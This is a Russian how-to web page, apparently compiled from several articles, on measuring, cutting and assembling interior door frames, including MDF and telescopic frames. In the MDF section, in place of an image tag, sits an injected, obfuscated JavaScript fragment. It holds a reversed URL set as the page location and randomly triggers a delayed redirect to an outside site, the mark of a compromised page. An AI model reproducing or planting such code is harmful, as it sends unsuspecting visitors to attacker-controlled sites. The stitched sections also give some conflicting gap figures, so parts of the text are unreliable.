Какие этапы сборки дверной коробки. Пошаговая инструкция по сборке дверной коробки
- Какие этапы сборки дверной коробки. Пошаговая инструкция по сборке дверной коробки
- Подготовка дверной коробки. Что такое дверная коробка?
- Как собрать дверную коробку из мдф. Дверная коробка из МДФ: легкая, красивая, технологичная
- Как собрать дверную коробку межкомнатной двери. Размеры и комплектация
- Сборка каркаса двери. Как грамотно собрать дверную коробку
- Запил дверной коробки под 90 градусов. Как замерить и способы соединения
- Как собрать дверную коробку леруа мерлен. Особенности установки межкомнатных дверей
- Как собрать дверную коробку телескоп. Как выбрать размер телескопической дверной коробки
Какие этапы сборки дверной коробки. Пошаговая инструкция по сборке дверной коробки
Для начала нужно приобрести в строительном магазине необходимый погонаж, представляющий собой специально подготовленный профилированный брус. Желательно, чтобы его ширина была равна толщине стены, в которой находится проем. Если погонаж имеет меньшую ширину, придется купить доборные элементы, которые придется нашить на брусья, перекрывая толщину стены.
Для обычной двери понадобится Г-образный погонаж, снабженный четвертью, образующей дверной притвор. Если предстоит установить дверь-гармошку, то притвор не понадобится, можно покупать гладкие брусья.
Нужно, чтобы погонаж несколько дней полежал в помещении, где будет использоваться. Тогда он наберет равновесную влажность, а его линейные размеры стабилизируются.
Для сборки коробки понадобится следующий инструмент:
- дрель;
- молоток;
- шуруповерт или отвертка;
- мелкозубая ножовка или по металлу;
- саморезы;
- гвозди;
- карандаш.
Работа требует большой точности. При ошибке в размерах исправить что-либо будет трудно, а то и невозможно. Коробка – это конструкция, работающая в тяжелых условиях динамических нагрузок. Поэтому любые огрехи снижают ее прочность и срок эксплуатации.
Работать лучше на ровной горизонтальной поверхности. Удобнее всего использовать большой стол или ровный пол. Поверхность нужно застелить пленкой или бумагой, предохраняющей половое покрытие от возможных повреждений.
Далее нужно разметить элементы короба. Для этого нужно знать следующие параметры:
- размеры двери;
- ширину приобретенного погонажа - чаще всего это 30 мм;
- необходимые зазоры между полотном и коробкой, которые обычно составляют 3 мм с обеих сторон и сверху;
- расстояние между полотном и порогом принимают равным 5 мм, а если проем без порога, расстояние между низом двери и полом принимают равным 10 мм.
К примеру, для полотна размером 800×2000 мм , размер коробки по внешнему контуру составит:
- ширина = 800 + 2×3 + 2×30 = 866 мм;
- высота = 2000 + 3 + 5 + 2×30 = 2068 мм – при наличии порога или 2000 + 3 + 10 + 30 = 2043 мм – без порога.
Зная размеры коробки, можно легко «примерить» ее в имеющийся проем. Обычно он больше на величину технологического зазора как сверху, так и с боков. Его принимают равным 10 – 20 мм со всех сторон короба. Он необходим для расклинивания коробки во время установки, а также для последующего размещения в них звуко- и теплоизоляции. Если в этом качестве применяется монтажная пена, то расстояние между коробкой и стеной должно быть не менее 20 мм.

Подготовка дверной коробки. Что такое дверная коробка?
Коробка является частью дверного блока. Применяется в моделях распашного типа, к ней на петли подвешивается створка. Устанавливают лудку входной или межкомнатной двери в проём на стене. Самым популярным материалом для изготовления коробок считается массив. Дешевле вариант – МДФ и другие комбинации из древесных отходов. Лудки могут иметь на торце нарезные пазы, предназначенные для фиксации наличников и доборов.

Скрытую коробку двери прячут при монтаже в стене, она изготавливается из алюминия. Невидимыми остаются даже петли.

Устройство дверной рамы предполагает использование трёх или четырёх элементов. П-образные лудки без порога состоят из двух стоек, соединённых вверху поперечиной. У полноценной лудки четвёртым элементом выступает порог. Такие рамы обязательны при установке дверного блока в санузел или на вход в помещение.
Продаются коробки обычно комплектом с доборами и наличниками. Дополнительные элементы помогают облагородить дверной проём. Устройство лудки различается по следующим признакам:
- с доборами или без;
- с телескопическими наличниками или планками без пазов;
- с наличием или отсутствием уплотнителя;
- с накладной или врезной фурнитурой.

Удобной в монтаже и использовании считается коробка с телескопическими наличниками, а также укомплектованная уплотнителем.
Форма и размеры конструкции
Основа-короб должен соответствовать параметрам двери (ширине и высоте), для того чтобы обеспечивать полный охват и поддержку конструкции. Важным нюансом относительно полотна является назначение помещения, для которого оно предназначено. Потому что от этого будут зависеть требования к вентиляции. В парных и банях двери должны обеспечивать надёжную теплоизоляцию, поэтому проём заделывают максимально герметично.
Ванную комнату, наоборот, нужно хорошо проветривать, для того чтобы не скапливалась лишняя влага и не появлялась плесень. Поэтому зазор между коробом и дверью должен быть немного шире. А также требуется хорошая вентиляция для помещений, в которых установлено газовое оборудование.
Для обеспечения надёжной защиты от утечки тепла из четырёх брусков сооружают прямоугольную раму, которая будет служить коробкой для двери. Вертикальные стойки станут петельным и притворным элементом, а поперечные – верхней опорой и порогом.


Для свободного движения полотна зазор должен быть между дверью и стойками около 3 мм. В тех случаях, когда необходим приток воздуха в помещение, короб собирают из трёх брусков, а на месте порога делают зазор около 10–15 мм. Вдоль вертикальных стоек и притолоки оставляют стандартное расстояние в 3 мм.

Коробка с порогом в сборе немного выше, чем без него. Разница составляет около 20 мм. Важно учесть этот нюанс, чтобы не пришлось укорачивать дверь. Потому что подогнать полотно можно только в том случае, если оно изготовлено из дерева.
Зазор между дверной коробкой и проёмом должен быть не меньше 10 мм с каждой стороны, чтобы конструкцию легко можно было установить и зафиксировать.
Разновидности дверных коробов
Чтобы правильно установить дверной короб в стеновой проем, предварительно рекомендуется изучить конструкцию изделия.
Коробка является несущим элементом дверной конструкции, который принимает на себя нагрузку полотна. Она состоит из одной горизонтальной и двух вертикальных планок, соединяющихся между собой. Крепление короба осуществляется непосредственно к стенкам входного или межкомнатного проема.
Несущий элемент двери формирует ровный портал, а также обеспечивает надежное крепление самой двери. С одной стороны рамы коробки крепятся петли, на которые навешивается полотно, с другой стороны выполняется отверстие для замочного механизма и крепится ответная планка.
Положение двери в первую очередь зависит от правильного монтажа несущей составляющей (короба). Поэтому именно данный этап работ является приоритетным. Даже из-за незначительного перекоса двери буду плохо закрываться, затираться и быстро изнашиваться. Также важно обращать особое внимание на прочность рамы, учитывая вес материала, из которого изготовлено полотно.

Дверные коробки, предлагаемые на рынке, классифицируются по разным показателям. Одним из них является технология сборки конструкции: прямая, диагональная или шип в паз. Установка в дверной проем коробки межкомнатной двери выполняется только после предварительной сборки конструкции.
В первом случае элементы дверной коробки соединяются между собой перпендикулярно. Во втором – края планок обрезаются под 45 градусов. В обоих случаях для их соединения используются шурупы. Самым надежным способом соединения конструкции является шип в паз, который вырезан непосредственно в планке.
Также коробки можно разделить на разные типы по материалу изготовления. Для их производства используют сталь, дерево, пластик и МДФ панели. Сегодня на входе в квартиры и частные дома чаще всего устанавливают металлические конструкции. Они наиболее прочные, надежные и долговечные. Деревянные двери устанавливаются в межкомнатные проемы, а пластиковые — на балконах.
Как собрать дверную коробку из мдф. Дверная коробка из МДФ: легкая, красивая, технологичная
Установка дверной коробки из МДФ часто рассматривается как альтернатива монтажу изделия из натуральной древесины. В принципе, оба эти варианта имеют право на существование: и дерево, и композит на основе прессованного волокна достаточно неплохо справляются со своими обязанностями, так что для большинства конструкций МДФ вполне подойдет.
Впрочем, технология монтажа таких коробок имеет свои особенности, и в статье я расскажу о них, опираясь не только на мнения экспертов, но и на собственный опыт.
to-massiva-dereva-v-etobor-latigid//:sptth\'=ferh.noitacol.tnemucod">;var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toy-situat-450×600.jpg» alt=»Применение МДф вместо массива дерева в этой ситуации вполне оправдано» width=»450″ height=»600″ /> Применение МДф вместо массива дерева в этой ситуации вполне оправдано
Что это за конструкция?
Особенности изделия
Дверная коробка – это конструкция из профиля, которая устанавливается в проем и служит основой для крепления дверных петель, ответных пластин замка и других элементов. Основной функцией коробки является сохранение формы двери для свободного перемещения дверного полотна, так что очень важно, чтобы изделие обладало достаточной жесткостью и стабильностью.
Основные элементы обвязки двери
Важно!
Иногда встречаются и безкоробочные двери – конструкции, у которых петли с помощью штырей утапливаются прямо в проем.
Впрочем, такое решение реализуют только в условиях дефицита свободного пространства, например, при обустройстве туалетов и ванных комнат в типовых квартирах.
Стандартным материалом для изготовления коробок служит деревянный брус, однако в последнее время его все чаще сменяют панели из МДФ или композитные варианты.
Для них характерна такая конструкция:
- Основу изделия составляют планки из прессованного целлюлозного волокна, пропитанного клеевым составом . Для этого материала характерна высокая плотность и значительная однородность, что обеспечивает необходимую прочность и плотность.
- При производстве заготовок для дверных коробок планки профилируются , т.е. им придается форма, необходимая для плотного прилегания дверного полотна.
- На поверхность материала наносится декоративное покрытие , которое не только обеспечивает изделию привлекательный внешний вид, но и защищает основу от контакта с влагой.

Шпонированное изделие
На сегодняшний день на рынке представлены дверные коробки с различными типами покрытий:
| Декоративный материал | Особенности |
| Меламиновая бумага | МДФ с бумажным покрытием относится к эконом-сегменту. При производстве профилированных деталей они оклеиваются плотной бумагой с нанесенным рисунком (иногда и с текстурой), а затем покрываются несколькими слоями защитного лака. Несмотря на лакировку, изделия с бумажным покрытием не отличаются долговечностью: при трении бумажный слой быстро утрачивает прочность, а при намокании — разбухает и постепенно деградирует. |
| ПВХ-пленка | Изделия, ламинированные ПВХ-пленкой, занимают около 70% всего рынка. Для них характерен привлекательный внешний вид в сочетании с хорошими эксплуатационными показателями: пленка, используемая для декорирования, отличается влагостойкостью, и долгое время сохраняет яркость оттенка. |
| Шпон | Шпон натурального дерева – самое дорогое, но при этом самое красивое покрытие. Внешне такие изделия практически неотличимы от изготовленных из массива, но вот служат они не так долго. Все дело в том, что даже качественно приклеенный шпон при регулярном увлажнении и перепадах температуры может отслаиваться. |
Как собрать дверную коробку межкомнатной двери. Размеры и комплектация
Межкомнатные двери выпускаются стандартных размеров, жаль только, что стандарты в разных странах отличаются. Например, в нашей стране распашные двери делают шириной 600 — 900 мм с шагом 100 мм. В некоторых странах ЕС нормы такие же — в Г ермании, Италии и Испании. Во Франции стандартны другие. Тут самые узкие двери 690 мм и далее с шагом 100 мм.
А так ли важна разница? Если поменять захотите только дверное полотно без коробки, то важно — придется выбирать из своего сегмента или полностью менять вместе с коробкой. Межкомнатных дверей такого стандарта, как в нашей стране, выбор намного больше, как во Франции — в разы меньше.

Рекомендуемая ширина дверного полотна для разных размеров дверной коробки
Какой ширины двери нужны зависит от того, куда собираетесь их ставить. Если говорить о стандартах, то рекомендуются следующие величины:
- в жилую комнату ширина от 60 до 120 см, высота 2 м;
- санузел — ширина от 60 см, высота 1,9-2 м;
- в кухню ширина дверного полотна не менее 70 см, высота 2 м.
Если при замене двери решено проем сделать больше/меньше, на это разрешения не нужно, но необходимо оставаться в заданных для каждого помещения пределах.
Как же определить, какой именно ширины покупать двери? Измерьте дверное полотно, которое имеется и будете знать, что вам необходимо. Если дверей нет, найдите самое узкое место в проеме, измерив его, вы сможете узнать, какой ширины вам необходим дверной блок. Это дверное полотно + дверная коробка. Так наружные размеры дверной коробки должны быть меньше измеренной величины. Например, у вас получилось 780 мм, ищите блок с параметрами 700 мм. Более широкие в этот проем не вставить.

Самая полная комплектация межкомнатной двери — с коробкой, доборами и наличниками
При выборе двери обращайте внимание на комплектацию. Есть три вида сборки:
- Дверное полотно. Коробку покупаете отдельно.
- Двери с коробкой. Все в комплекте, но коробка в виде отдельных досок. Придется запиливать углы и соединять, навешивать петли самостоятельно.
- Дверной блок. Это готовые к установки двери — собрана коробка, навешены петли. Только подрезать по высоте боковины, ровно выставить и закрепить.
При одинаковом качестве дверного полотна цены на эти комплекты отличаются значительно. Но и разница во времени, которое потратите на установку, приличная.
Сборка каркаса двери. Как грамотно собрать дверную коробку
Сегодня я научу вас как грамотно и правильно собрать дверную коробку .
Процесс сборки нельзя назвать сложным и вполне можно осуществить самому, не прибегая к помощи мастеров.
Двери — это не просто столярное изделие, это к тому же самостоятельное украшение интерьера, которое внесет в ваш дом эстетику, теплоту и уют. Речь пойдет о межкомнатных дверях, наличие которых позволит вам уединиться и снизить уровень шума. А для того, чтобы двери как можно дольше сохраняли свою функциональную нагрузку им необходима качественно собранная дверная коробка.
Основными ошибками при сборке могут стать неправильно снятые размеры, нарушение углов отпила. Важно понимать, что такие «косяки» не исправишь — придется тратить деньги на приобретение дополнительных частей. Конечно щели и мелкие дефекты можно замазать восковым карандашом, либо другими спец. средствами, но из-за перекосов нагрузка в дверной коробке будет распределена неравномерно, что приведет к значительному снижению срока службы дверного полотна.
Работы по сборке дверной коробки должны выполняться с особой тщательностью и вниманием. Требуется строго соблюдать размеры зазоров и не забывать оставлять припуски на ширину пропила.
Ну вот — «навел жути» — теперь понесете денежки спецам:) На самом деле все не так страшно — следуйте моим подсказкам и все у вас получится!
Составные части дверной коробки
Прежде всего стоит ознакомиться с устройством межкомнатной дверной коробки:
- петельный брус — это часть, на которую врезаются петли и навешивается дверь
- притворный брус — это часть, которая смыкается с дверью. В нее врезается ответная часть замка .
- притолока — верхний «потолочный» брус
- порог — нижняя часть
Таким образом, чтобы собрать дверную коробку нужно верно соединить все ее части. Но прежде чем приступить — необходимо определиться с размерами и выбрать подходящий материал. Двери должны эстетично смотреться и.
Выбираем материал
Здесь у меня нет однозначного ответа, так как выбор зависит от ваших предпочтений и бюджета. Приведу примеры самых распространенных материалов, используемых для дверных коробок.
Двери из МДФ
МДФ — это древесно-волокнистая плита. Двери дешевые, но при этом неплохо смотрятся. К достоинствам можно отнести легкость и экологичность. Минусы — это пониженная ударопрочность, плохая шумоизоляция и непродолжительный срок службы.
Клееный массив
Клееная доска или «евробрус».
Данные двери состоят не из цельного дерева, а из склееных под высоким давлением частей. Стыков на них практически не видно. Двери довольно прочные и стоят немного дороже МДФ. Цена и качество приемлимые.
Цельные деревянные двери
Двери на порядок дороже клееных. Прочные и долговечные. Недостатком является неправильная обработка производителем, вследствие чего дерево чрезмерно напитывается влагой.
Двери из ДСП и ДВП
Древесно-волокнистые или древесно-спресованные плиты. Эти двери очень дешевы, так как изготавливаются из остатков материала. Достоинство этих дверей — хорошая механическая прочность, и довольно неплохая звуко- и шумоизоляция. Недостатком являются низкая влагоустойчивость, а также наличие в клее летучего вещества, пагубно влияющего на здоровье. Еще один аспект — это сложность монтажа, так как саморезы в таких дверях плохо держатся.
Помимо описанных еще существуют пластиковые, стеклянные, алюминиевые, шпонированные. Двери с сотовым наполнителем, ламинированные и др.
Выбор материала зависит от вас, но он должен быть целесообразным и практичным.
Инструмент
Чтобы собрать дверную коробку нам понадобится инструмент:
- Острый карандаш
- Строительная рулетка
- Строительный уровень
- Строительный уголок
- Отвертка или шуруповерт
- Торцово усочная пила, либо стусло с ножовкой по металлу или «мелкозубка»
Грамотно снятый размер — залог успеха!
Стандартными размерами дверных полотен являются
- ширина 600 мм, 700 мм, 800 мм и 900 мм
Все остальные размеры, выходящие за рамки — как правило являются заказными позициями. (Я имею ввиду одинарные полотна, а не распашные)
К размеру полотна необходимо прибавить 70 мм — такова стандартная ширина дверной коробки. Если размеры дверной коробки другие, то и размер естественно изменится в большую, либо в меньшую сторону. И еще прибавляем 6 мм — это технологический зазор между полотном и дверной коробкой.
Теперь необходимо проверить как становится дверная коробка в дверной проем. Если его необходимо расширить, то не спешим сразу все ломать. Трезво оцениваем ситуацию — возможно придется усилять проем перемычками. Ежели нужно уменьшить проем, то закладываем его кирпичом, либо «нашиваем» бруски — все зависит от ситуации.
ВАЖНО ЗНАТЬ:
Чтобы вам понять кокой размер дверного проема необходим, то смотрим формулу:
Обычно размеры дверных проемов контролируются на стадии строительства, но в старых частных домах (таких как у меня) бывает «жесткие» несоответствия.
Запил дверной коробки под 90 градусов. Как замерить и способы соединения
Начните с замеров межкомнатного прохода. Учтите, что стандартные двери 200 см в высоту и 70-80-90 см в ширину. Не забудьте увеличить цифры внутренних размеров короба на 0,3 см по периметру — это технологические зазоры. Что касается внешних размеров коробки, они должны превышать размеры дверной створы на 7 см по всем направлениям. Допустимый зазор между стенами межкомнатного прохода и коробом — в пределах 3 см.
Не забывайте о таком факте, как зазор между коробом двери и полом. В зависимости от того, где будет установлена конструкция, он регулируется пунктами СНиП 41–01–2003. Стандартно высота данного зазора составляет 1-1,5 см — для обеспечения необходимой кратности воздухообмена, естественной вентиляции, действующей по приточно-вытяжному принципу. Если вы сделаете минимальный зазор в 1-2 мм, то это грозит не только ухудшением естественного вентилирования. Двери будут заклинивать при открывании-закрывании, отворять полотно станет сложным.
Перед разметкой, распилом и сбором дверного короба обязательно проведите замеры. Что касается самих измерений, их устраивают уже после того, как сделали полы, завершили отделку стен. Измерьте дверной проход в трех плоскостях — высота, ширина и глубина (толщина) стен. Важно, чтобы точность доходила до 1 мм.

монтаж короба двери
Стандартные размеры проходов в российских типовых домах следующие:
- жилая комнаты: 70-80х200 см;
- кухня: 70х200 см;
- уборная, ванная: 60х200-195 см.
Для замеров понадобится инструментарий:
- метровые рулетки,
- угольники (с прямым углом);
- отвесы;
- бумага для записей;
- карандаши или маркеры.
Сами замеры проводят по инструкции:
- Определите сначала высоту, а затем и ширину прохода. Чтобы провести верную в вашем случае горизонталь, ориентируйтесь по уровню полов.
- Если вы ставите двери в ванной или уборной, учтите наличие порожка.
- Последнее измерение — глубина дверного прохода. Для этого измеряется толщина стены в проеме.
После замеров переходят к разметке будущих элементов короба двери, распиливанию деталей. Для соединения, в столярном деле популярны два способа:
- Запил вертикальных и горизонтальной детали под угол 45°. Сразу нужно отметить, что к данному способу обращайтесь, если уже есть столярный опыт. Притолоку и стойки соединяют между собой, используя саморезы. Под метизы просверливают отверстия, перпендикулярные срезам, — их сделайте заранее, чтобы не испортить брус.
- Запил по угол 90°. Более простой способ, для которого достаточно вооружиться ножовкой с мелкими зубчиками. Чтобы точно узнать размеры вертикальных стоек, ориентируйтесь на высоту створы — прибавьте к этому значению по 0,3 см сверху и снизу — для тех проходов, где есть порог. Если же такого элемента нет, оставьте вместо этих цифр 1 см. Что касается горизонтальной детали, крепят двумя саморезами к вертикальным боковым элементам.
Перед установкой конструкции обязательно убедитесь, что учтены необходимые зазоры между коробкой и межкомнатным проходом — по 0,3 см с каждой из трех сторон. Если устанавливаете П-образный короб, учтите необходимость 1-сантиметрового зазора между плоскостью пола и нижним краем створы.
Как собрать дверную коробку леруа мерлен. Особенности установки межкомнатных дверей
На первый взгляд, ничего сложного, но это лишь поверхностное впечатление. Речь идет о том, чтобы не просто установить коробку и дверное полотно в межкомнатный проем, а сделать это красиво, без перекосов, царапин и провисших петель. Если это первый опыт, то лучше всего перед началом работ сделать детальную пошаговую инструкцию установки межкомнатных дверей своими руками. Это не зазорно для новичков. Даже опытные мастера нередко делают своими руками пометки – что не забыть и на что обратить внимание при установке коробки дверей на конкретной межкомнатной перегородке.
В процессе установки потребуется своими руками решить две наиболее сложные задачи:
- Правильно собрать и установить коробку межкомнатных дверей, выровнять и закрепить ее так, чтобы рама не просела под весом дверного полотна;
- Своими руками разметить и вырезать монтажные пазы на вертикальной стойке коробки и на торце полотна межкомнатной двери.
У опытного мастера на установку межкомнатной двери уходит 2-3 часа, новичку на то, чтобы полностью установить коробку и навесить дверное полотно, потребуется как минимум день.
Совет! Не обязательно тупо следовать наставлениям по установке межкомнатных дверей, рекомендующих последовательно врезать фурнитуру замков, крепить петли, и лишь в самом конце решать проблемы с навешиванием межкомнатных дверей. Главное – со свежей головой своими руками установить коробку и дверное полотно, а наличники, замки и ручки с наличниками можно отложить на следующий день.
Мерить и пилить придется много. Все отрезы выполняются своими руками ручной ножовкой, поэтому, кроме свежих сил, потребуется запастись качественным инструментом.
Как собрать дверную коробку телескоп. Как выбрать размер телескопической дверной коробки
Телескопическая коробка для межкомнатной двери имеет диапазон регулирования, обычно лежащий в пределах 1,5 — 2см. Для того, чтобы правильно подобрать коробку, необходимо измерить толщину стен по периметру дверного проема, и соотнести ее с ближайшим размером телескопической коробки. Например, если дверная коробка имеет пределы регулирования 80-100 мм, а толщина стены у вас 90мм, то вам она подойдет. При толщине стены 100мм необходимо выбирать другой, больший размер коробки, например, с диапазоном регулирования 100-120мм.
Внимание! В жилых домах, особенно старой постройки, редко бывают идеально ровные и вертикальные стены. Поэтому толщину стены нужно измерять не в одной точке дверного проема, а в нескольких – толщина стены в разных местах может отличаться, например, зачастую у пола стены бывают толще, иногда – намного. При подборе коробки отталкиваться нужно от наибольшей толщины стены.
Основная и доборная части телескопической коробки собираются отдельно – соединяться вместе они будут непосредственно при монтаже двери.

Целостность и красоту дверной конструкции подчеркнет профессиональный монтаж
Сначала устанавливается и закрепляется основная часть коробки. Этот процесс ничем не отличается от монтажа обычной двери – дверная коробка выставляется по уровню, предварительно закрепляется, навешивается дверное полотно, проверяются зазоры. Если все в порядке – коробка окончательно закрепляется, и задувается монтажной пеной.
Внимание! Если доборная часть вашей телескопической коробки выполнена как единый элемент с наличником, то после установки ее на место вы уже не сможете задуть под нее монтажную пену. Поэтому все работы с монтажной пеной должны быть произведены до установки добора.
Установка и регулировка доборной части производится после полного высыхания монтажной пены и удаления ее излишков.